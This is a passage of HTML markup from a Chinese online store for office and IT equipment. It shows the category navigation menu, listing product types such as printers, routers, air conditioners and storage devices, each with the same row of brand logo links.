                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=439" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=439" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=439" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=439" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=439" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=439" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=439" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=443" target="_blank"><img src="themes/kaola2016/images/icon_8.png"><span>传真纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=443" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=443" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=443" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=443" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=443" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=443" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=443" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=443" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=443" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=456" target="_blank"><img src="themes/kaola2016/images/icon_9.png"><span>吸顶AP</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=456" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=456" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=456" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=456" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=456" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=456" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=456" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=456" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=456" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=462" target="_blank"><img src="themes/kaola2016/images/icon_10.png"><span>复印纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=462" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=462" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=462" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=462" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=462" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=462" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=462" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=462" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=462" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=464" target="_blank"><img src="themes/kaola2016/images/icon_11.png"><span>A3黑白打印机</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=465" target="_blank">A3黑白打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=466" target="_blank">A4黑白打印机</a>
                                                                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=464" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=464" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=464" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=464" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=464" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=464" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=464" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=464" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=464" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=103" target="_blank"><img src="themes/kaola2016/images/icon_12.png"><span>计算机网络设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=128" target="_blank">路由器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=129" target="_blank">交换设备</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=450" target="_blank">播放盒</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=133" target="_blank">上网卡</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=268" target="_blank">机顶盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=409" target="_blank">防火墙</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=103" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=103" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=103" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=103" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=103" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=103" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=103" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=103" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=103" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=288" target="_blank"><img src="themes/kaola2016/images/icon_13.png"><span>办公电器</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=289" target="_blank">电视机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=295" target="_blank">空调</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=296" target="_blank">壁挂式空调</a>
                                                                                            	<a href="category.php?id=297" target="_blank">柜式空调</a>
                                                                                            	<a href="category.php?id=393" target="_blank">天花空调</a>
                                                                                            	<a href="category.php?id=394" target="_blank">中央空调</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=299" target="_blank">电冰箱</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=300" target="_blank">三门</a>
                                                                                            	<a href="category.php?id=301" target="_blank">二门</a>
                                                                                            	<a href="category.php?id=308" target="_blank">对开门</a>
                                                                                            	<a href="category.php?id=391" target="_blank">十字对开门</a>
                                                                                            	<a href="category.php?id=392" target="_blank">四门</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=411" target="_blank">除湿机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=423" target="_blank">饮水机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=288" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=288" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=288" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=288" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=288" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=288" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=288" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=288" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=288" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=396" target="_blank"><img src="themes/kaola2016/images/icon_14.png"><span>存储设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=397" target="_blank">移动硬盘</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=398" target="_blank">联想 Lenovo</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=399" target="_blank">磁盘阵列</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=457" target="_blank">碎纸机</a>
                                                                                            	<a href="category.php?id=460" target="_blank">条码打印机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=400" target="_blank">存储用光纤交换机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=396" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=396" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=396" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=396" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=396" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=396" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=396" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=396" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=396" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=97" target="_blank"><img src="themes/kaola2016/images/icon_15.png"><span>办公设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=375" target="_blank">激光打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=378" target="_blank">喷墨打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=376" target="_blank">针式打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=447" target="_blank">打印机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=135" target="_blank">多功能一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=403" target="_blank">彩色激光复印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=402" target="_blank">黑白复印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=377" target="_blank">速印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=138" target="_blank">扫描仪</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=448" target="_blank">德意拍/Deyipai</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=136" target="_blank">传真机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=140" target="_blank">碎纸机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=442" target="_blank">传真纸</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=309" target="_blank">触控一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=380" target="_blank">投影仪</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=401" target="_blank">不间断电源</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=410" target="_blank">录音笔</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=414" target="_blank">对讲机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=424" target="_blank">液晶显示器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=445" target="_blank">热敏打印机</a>
                                                                                            	<a href="category.php?id=455" target="_blank">存储卡</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=425" target="_blank">LED显示屏</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=441" target="_blank">证簿打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=97" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=97" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=97" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=97" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=97" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=97" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=97" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=97" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=97" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=395" target="_blank"><img src="themes/kaola2016/images/icon_16.png"><span>基础软件</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=404" target="_blank">操作系统</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=449" target="_blank">金山/WPS</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=405" target="_blank">数据库管理系统</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=406" target="_blank">中间件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=407" target="_blank">办公套件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=454" target="_blank">对讲机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=408" target="_blank">信息安全软件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=395" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=395" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=395" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=395" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=395" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=395" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=395" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=395" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
